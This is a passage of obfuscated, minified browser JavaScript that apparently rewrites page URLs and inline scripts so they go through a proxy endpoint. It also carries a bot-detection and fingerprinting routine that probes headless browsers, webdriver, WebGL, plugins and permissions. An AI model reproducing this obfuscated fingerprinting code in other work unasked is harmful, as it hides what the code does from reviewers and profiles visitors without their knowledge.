r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1120)](),!s[n(2625)]("<"))return s;s[n(2625)](n(1483))&&(s=_t.A[n(999)](i)[n(1012)][n(2570)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2832)]),h=_t.A[n(999)](i)[n(288)][n(2570)](d,s,n(333)),m=h[n(2229)](n(250)),p=(null==m?void 0:m[n(445)](n(2286)))||a||_t.A[n(999)](i)[n(610)][n(999)][n(1750)](i[n(162)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(999)]()[n(1667)][n(2570)](h,n(2386));f&&f[n(2024)](),_t.A[n(999)](i)[n(2364)][n(2570)](h,n(1308))[n(2314)]((t=>{!function(t,e){const n=a1Z;if(gu[n(2625)](e))return;const r=t[n(2916)][n(1929)](t,e);if(r){if(!r[n(2396)])return;if(r[n(999)]||r[n(1622)])return}try{if(e[n(365)](/^\d+$/))return;bu[e]=t[e],t[n(2916)][n(828)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(999)](t)[r(1667)][r(2570)](t[r(162)],r(1580)[r(263)](n,'"]'));if(i)return i[r(1209)];const o=_t.A[r(999)](t)[r(2364)][r(2570)](t[r(162)],"#"+n);if(1===o[r(1311)])return o[0];if(o[r(1311)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3168)](n(1895),t[n(1120)]())}gu[n(2731)](e)}(i,t.id)}));let g="";return s[n(2625)](n(1594))?g=h[n(199)][n(2657)]:s[n(2625)](n(2847))&&s[n(2625)](n(2028))?g=h[n(417)][n(2657)]+h[n(2488)][n(2657)]:s[n(2625)](n(2847))&&!s[n(2625)](n(477))?g=h[n(417)][n(2657)]:s[n(2625)](n(2028))?(_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])&&(g+=h[n(417)][n(2657)]),g+=h[n(2488)][n(2657)]):g=_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])+_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(2488)]),n(494)===(null===(r=h[n(2756)])||void 0===r?void 0:r[n(1854)])&&(g=n(801)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1702)][n(2939)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1702)][e(3193)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2625)](e(1970)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1090)][e(2604)]();if(e(942)===h||e(352)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(662));n&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(662),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Z,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(198)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1416)]();if(t[e(2625)](" ")){const r=t[e(819)](" ");n[e(2731)]({url:r[0],size:r[1]})}else n[e(2731)]({url:t})}return n}(i)[n(1858)]((t=>{const e=n;let i;return i=l&&!l(t[e(3059)])?t[e(3059)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3059)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3009)]?""[e(263)](i," ")[e(263)](t[e(3009)]):i}))[n(2772)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(238)],baseUrl:o,urlFilter:c}));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(944));a&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(944),function(t,n,r){const i=e;return n?n[i(819)](" ")[i(1858)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2889)],baseUrl:r,endpoint:rt.A[i(238)],key:(0,yu.x)()})))[i(2772)](" "):n}(r,a,o))}else if(e(2208)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t)d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]}));else{let t=_t.A[e(999)](s)[e(278)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.location\b/g,e(1353)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(621))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1641)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3139)in r)||e(823)!==r[e(3139)]||(t[e(2625)](e(2448))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2448),e(3106)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(1585))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1585),e(1442)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(2391))&&t[e(2625)](e(1604))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2391),e(1606)),t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1336),e(1903)),t[e(2625)](e(298))?t+=e(2342):t+=e(1830),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)))}}else if(e(1035)===h){var m;const t=null===(m=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2586)))||void 0===m?void 0:m[e(2604)](),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286)),a=_t.A[e(999)](s)[e(2572)][e(2570)](i,"as");if(n&&d(n)){const c=e(1578)===t||e(695)===t&&e(1411)===a?ht.MN[e(2206)]:e(695)===t&&e(2208)===a?ht.MN[e(2358)]:ht.MN[e(2889)];_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(238)]}))}}else if(e(2928)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t&&t[e(1201)](e(200))){const n=Au(t,r,s);_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),n)}else t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2135));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(238)]+e(2098),kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]});n[e(2625)](t)?_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),e(1357)[e(263)](wu.K,e(1546))[e(263)](t,e(3087))[e(263)]((0,yu.x)().id,e(2602))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1383)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1139));e(2082)==typeof n&&n[e(2625)](e(1739))&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1139),e(1735)[e(263)](btoa(n),e(2815)));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2716));e(2082)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(999)](s)[e(2056)][e(2570)](i,e(2716)),_t.A[e(999)](s)[e(575)][e(2570)](i,e(2817)+(0,ru.md)(e(2716)),a))}else if(e(1472)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(485));n&&d(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(485),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(963)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(1680)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1e3)),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(267));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1e3),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2033)===n?ht.MN[e(1383)]:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]})),n&&![e(2033),e(461),e(3226),e(2016)][e(2625)](n)&&u(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(267),(0,ru.md)(n))}else if(e(3230)===h||"g"===h){const t=[e(2010),e(2053),e(1531),e(926),e(1240),e(260),e(2814),e(1961)];for(const n of t){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(999)](s)[e(575)][e(2570)](i,n,u)}}const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1981));if(n&&e(2082)==typeof n)if(n[e(1201)]("#")&&u(n[e(789)](1)))_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),"#"+(0,ru.md)(n[e(789)](1)));else{const t=new URL(n,o);d(t[e(2286)])&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],endpoint:rt.A[e(238)],baseUrl:o}))}}else if(e(2610)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2741));if(t&&e(2082)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(999)](s)[e(575)][e(2570)](i,e(2741),n)}}else if(e(1411)===h){if(e(1965)===i[e(445)](e(1455))&&!(0,ht.Gy)(r)){let t=_t.A[e(999)](s)[e(1294)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(999)](s)[e(1294)][e(1622)][e(2570)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1411)!==o[n(1090)][n(2604)]())return;const u=_t.A[n(999)](r)[n(1294)][n(999)][n(2570)](o);u&&_t.A[n(999)](r)[n(1294)][n(1622)][n(2570)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(999)](s)[e(2985)][e(999)][e(2570)](i);for(const t of Array[e(2281)](p))u(t)&&p[e(2510)](t,(0,ru.md)(t));const f=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2407));f&&u(f)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2407),(0,ru.zp)(f));const g=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1129));g&&u(g)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1129),(0,ru.md)(g));const b=_t.A[e(999)](s)[e(1613)][e(999)][e(2570)](i);b&&u(b)&&_t.A[e(999)](s)[e(1613)][e(1622)][e(2570)](i,(0,ru.md)(b));const w=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1444));i instanceof s[e(1736)]&&w&&e(2082)==typeof w&&w[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1444),e(1471)+w);const v=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1299));i instanceof s[e(1736)]&&v&&e(2082)==typeof v&&v[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1299),e(1471)+v);const y=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1411));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(405)](";")&&!d[n(405)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(999)](s)[e(575)][e(2570)](i,e(1411),t)}const x=[e(1796),e(1113)];for(const t of x){if(!u(t))continue;const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,t);n&&(_t.A[e(999)](s)[e(2056)][e(2570)](i,t),_t.A[e(999)](s)[e(575)][e(2570)](i,(0,ru.md)(t),n))}if(i instanceof s[e(1736)]){const t=_t.A[e(999)](s)[e(2017)][e(999)][e(2570)](i),n=Object[e(2491)](t);for(const r of n){const n=vu(r);k=e(2817)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1516)])for(let t=0;t<i[e(495)][e(2250)][e(1311)];t++)ku({_window:s,protectUrlContext:r,node:i[e(495)][e(2250)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2250)][n(2314)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1201)](r(200)))return e;const o=decodeURIComponent(e[r(789)](15));if(!o[r(2625)](rt.A[r(238)])){const t=r(1357)[r(263)](wu.K,r(1546))[r(263)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(238)]+r(2098),kind:ht.MN[r(2358)],baseUrl:_t.A[r(999)](i)[r(610)][r(999)][r(1750)](i[r(162)]),endpoint:rt.A[r(238)]}),r(3087))[r(263)]((0,yu.x)().id,r(2602))+xu({_window:i,protectUrlContext:n,html:o});return r(200)+encodeURIComponent(t)}return e};var _u=q(7499),zu=q(8125),Su=q(3268);const Eu=class{static[t(3004)](){const e=t;var n,r;let i=arguments[e(1311)]>0&&void 0!==arguments[0]?arguments[0]:e(1018),o=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2579)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1339)+(0,Su.t)(i+"_"+a),d=e(1339)+(0,Su.t)(i+"_"+c),h=e(1339)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Tu=q(2997),Cu=q(4087),Nu=q(8542),qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Zu=function(e,n){const r=t;return(Zu=Object[r(2066)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(167)]=e}||function(t,e){const n=r;for(var i in e)Object[n(591)][n(3035)][n(2570)](e,i)&&(t[i]=e[i])})(e,n)};function Wu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1Z;function a(t){const e=a1Z;try{l(r[e(1976)](t))}catch(t){o(t)}}function c(t){const e=a1Z;try{l(r[e(2159)](t))}catch(t){o(t)}}function l(t){const e=a1Z;var r;t[e(884)]?i(t[e(965)]):(r=t[e(965)],r instanceof n?r:new n((function(t){t(r)})))[e(2509)](a,c)}l((r=r[s(1750)](t,e||[]))[s(1976)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1409)==typeof Symbol&&(a[Symbol[r(548)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Z;if(i)throw new TypeError(r(2039));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2965)]:t[0]?o[r(2159)]||((s=o[r(2965)])&&s[r(2570)](o),0):o[r(1976)])&&!(s=s[r(2570)](o,t[1]))[r(884)])return s;switch(o=0,s&&(t=[2&t[0],s[r(965)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2610)]++,{value:t[1],done:!1};case 5:c[r(2610)]++,o=t[1],t=[0];continue;case 7:t=c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue;default:if(!((s=(s=c[r(2184)])[r(1311)]>0&&s[s[r(1311)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2610)]=t[1];break}if(6===t[0]&&c[r(2610)]<s[1]){c[r(2610)]=s[1],s=t;break}if(s&&c[r(2610)]<s[2]){c[r(2610)]=s[2],c[r(3047)][r(2731)](t);break}s[2]&&c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue}t=n[r(2570)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1311)])for(var o,s=0,a=n[i(1311)];s<a;s++)!o&&s in n||(o||(o=Array[i(591)][i(789)][i(2570)](n,0,s)),o[s]=n[s]);return e[i(263)](o||Array[i(591)][i(789)][i(2570)](n))}Object[t(479)],Object[t(479)],t(1409)==typeof SuppressedError&&SuppressedError;var Lu=t(1694),Iu=t(2071),Uu=t(3114),Fu=t(2008),Ru=t(1283),Du=t(1871),Hu=function(t){function e(n,r){const i=a1Z;var o=t[i(2570)](this,r)||this;return o[i(2990)]=n,o[i(1854)]=i(1617),Object[i(2066)](o,e[i(591)]),o}return function(t,e){const n=a1Z;if(n(1409)!=typeof e&&null!==e)throw new TypeError(n(746)+String(e)+n(2212));function r(){this[n(169)]=t}Zu(t,e),t[n(591)]=null===e?Object[n(479)](e):(r[n(591)]=e[n(591)],new r)}(e,t),e}(Error);function Pu(t){return Wu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1Z;switch(i[o(2610)]){case 0:return e={},n=Object[o(2491)](t),[4,Promise[o(648)](n[o(1858)]((function(n){return Wu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1Z;switch(c[l(2610)]){case 0:r=t[n],c[l(2610)]=1;case 1:return c[l(2184)][l(2731)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(965)]=c[l(3195)](),a[l(2990)]=0,a),[3,4];case 3:return s=c[l(3195)](),e[n]=s instanceof Hu?{state:s[l(2990)],error:""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)])}:{state:-3,error:s instanceof Error?""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3195)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(781)](n)}function Vu(e,n){return-1!==e[t(781)](n)}function Xu(e){return Object[t(739)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1311)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2082)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1530)in t)return t[n(1530)](e);for(var i=0;i<t[n(1311)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1119)](e)})))return{value:!0}},s=0,a=r;s<a[n(1311)];s++){var c=o(a[s]);if(n(1566)==typeof c)return c[n(965)]}return!1}function Gu(e){return e[t(1251)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2529)];return 0===r[n(2990)]&&(/headless/i[n(1119)](r[n(965)])?Ru:/electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2810)];return 0===r[n(2990)]&&(Ju(r[n(965)],n(3114),n(1618),n(3007))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1774)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2062)],i=e[n(1014)],o=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]){var s=r[n(965)];return n(1871)!==o[n(965)]&&(37===s&&!Bu([n(2516),n(800)],o[n(965)])||39===s&&!Bu([n(665)],i[n(965)])||33===s&&!Bu([n(2235)],o[n(965)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(540)][n(2990)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1769)];if(0===r[n(2990)]&&0===r[n(965)][n(1311)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(1574)],i=e[n(1014)];return 0===i[n(2990)]&&n(1614)===i[n(965)]&&(0===r[n(2990)]&&r[n(965)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1001)];if(0===r[n(2990)]&&!r[n(965)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1882)],i=e[n(1801)],o=e[n(1014)],s=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]&&0===s[n(2990)]&&n(1614)===o[n(965)]&&!i[n(965)]&&n(2235)===s[n(965)])return 0===r[n(965)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2861)];return 0===i[n(2990)]&&(n(2981)===i[n(965)][n(2859)]||null!=(null===(r=i[n(965)][n(829)])||void 0===r?void 0:r[n(1694)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1541)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:/Headless/i[n(1119)](r[n(965)])?Ru:/Electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(760)];if(0===r[n(2990)]&&r[n(965)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(952)];if(0===r[n(2990)]){var i=r[n(965)],o=i[n(1990)],s=i[n(2981)];if(n(2696)==o&&n(2622)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2256)];return 0===r[n(2990)]&&(/Sequentum/i[n(1119)](r[n(965)])?n(2456):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(272)],i=e[n(3071)];if(0!==r[n(2990)]||0!==i[n(2990)])return!1;var o=r[n(965)],s=o[n(2370)],a=o[n(1536)];return i[n(965)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3006)];if(0===r[n(2990)]&&!r[n(965)])return Du},detectProductSub:function(e){const n=t;var r=e[n(455)],i=e[n(1014)];return 0===r[n(2990)]&&0===i[n(2990)]&&(n(1614)!==i[n(965)]&&n(160)!==i[n(965)]&&n(246)!==i[n(965)]&&n(1104)!==i[n(965)]||n(2531)===r[n(965)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2030)];if(0!==r[n(2990)])return!1;var i,o=r[n(965)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(1330)in o,e(1445)in o,0===o[e(1990)][e(781)](e(2775)),e(987)in i,e(3172)in i,e(2534)in i,e(3200)in i])>=5?e(2235):Gu([e(932)in i,e(2150)in i,e(904)in i,0===o[e(1990)][e(781)](e(168)),e(906)in o,e(1711)in i])>=4?e(2516):Gu([e(1235)in navigator,e(1548)in(null!==(r=null===(n=document[e(199)])||void 0===n?void 0:n[e(1411)])&&void 0!==r?r:{}),e(3183)in i,e(154)in i,e(1861)in i,e(1519)in i])>=4?e(800):e(1871)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2235)===n,i=e(800)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2006)in o,e(992)in o,r&&!(e(463)in o),i&&/android/i[e(1119)](navigator[e(2529)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1541)])||void 0===n?void 0:n[e(2604)]();return Vu(r,e(2887))?e(2347):Vu(r,e(2942))||Vu(r,e(3076))?e(665):Vu(r,e(1104))?e(1104):Vu(r,e(2065))?e(2065):Vu(r,e(246))||Vu(r,e(2677))?e(246):Vu(r,e(1614))?e(1614):Vu(r,e(160))?e(160):e(1871)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(2457)]&&document[e(2457)]()},userAgent:function(){return navigator[t(1541)]},appVersion:function(){const e=t;var n=navigator[e(2529)];if(null==n)throw new Hu(-1,e(292));return n},rtt:function(){const e=t;if(void 0===navigator[e(503)])throw new Hu(-1,e(255));if(void 0===navigator[e(503)][e(2690)])throw new Hu(-1,e(2462));return navigator[e(503)][e(2690)]},windowSize:function(){const e=t;return{outerWidth:window[e(2370)],outerHeight:window[e(1536)],innerWidth:window[e(3089)],innerHeight:window[e(600)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===navigator[e(2947)][e(1311)])throw new Hu(-3,e(525));return navigator[e(2947)][e(1311)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===window[e(880)])throw new Hu(-1,e(484));return navigator[e(2947)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2535)])return t[e(2535)][e(1120)]()}throw new Hu(-3,e(2416))},productSub:function(){const e=t;var n=navigator[e(455)];if(void 0===n)throw new Hu(-1,e(1791));return n},windowExternal:function(){const e=t;if(void 0===window[e(3069)])throw new Hu(-1,e(967));var n=window[e(3069)];if(e(1409)!=typeof n[e(1120)])throw new Hu(-2,e(2536));return n[e(1120)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1275)])throw new Hu(-1,e(2738));for(var n=navigator[e(1275)],r=Object[e(1182)](n)===MimeTypeArray[e(591)],i=0;i<n[e(1311)];i++)r&&(r=Object[e(1182)](n[i])===MimeType[e(591)]);return r},evalLength:function(){const e=t;return eval[e(1120)]()[e(1311)]},webGL:function(){const e=t;var n=document[e(2412)](e(699));if(e(1409)!=typeof n[e(1787)])throw new Hu(-2,e(1096));var r=n[e(1787)](e(2581));if(null===r)throw new Hu(-4,e(1609));if(e(1409)!=typeof r[e(2335)])throw new Hu(-2,e(586));return{vendor:r[e(2335)](r[e(1842)]),renderer:r[e(2335)](r[e(414)])}},webDriver:function(){const e=t;if(null==navigator[e(1618)])throw new Hu(-1,e(1520));return navigator[e(1618)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2005)]||r[e(2745)]||r[e(1527)]||r[e(2295)];if(void 0!==o&&i[e(2731)]([o]),Array[e(2742)](r[e(1769)]))e(2235)===Qu()&&Gu([!(e(822)in(n=window)),e(1146)in n,""+n[e(1944)]==e(2085),""+n[e(1364)]==e(1914)])>=3||i[e(2731)](r[e(1769)]);else if(e(2082)==typeof r[e(1769)]){var s=r[e(1769)];s&&i[e(2731)](s[e(819)](","))}return i},notificationPermissions:function(){return Wu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1Z;switch(n[r(2610)]){case 0:if(void 0===window[r(2720)])throw new Hu(-1,r(2452));if(void 0===navigator[r(1086)])throw new Hu(-1,r(1808));if(r(1409)!=typeof(t=navigator[r(1086)])[r(1881)])throw new Hu(-2,r(1174));n[r(2610)]=1;case 1:return n[r(2184)][r(2731)]([1,3,,4]),[4,t[r(1881)]({name:r(3e3)})];case 2:return e=n[r(3195)](),[2,r(1415)===window[r(2720)][r(1327)]&&r(3056)===e[r(2990)]];case 3:throw n[r(3195)](),new Hu(-3,r(150));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(199)])throw new Hu(-1,e(556));var n=document[e(199)];if(e(1409)!=typeof n[e(993)])throw new Hu(-2,e(2608));return n[e(993)]()},functionBind:function(){const e=t;if(void 0===Function[e(591)][e(955)])throw new Hu(-2,e(2293));return 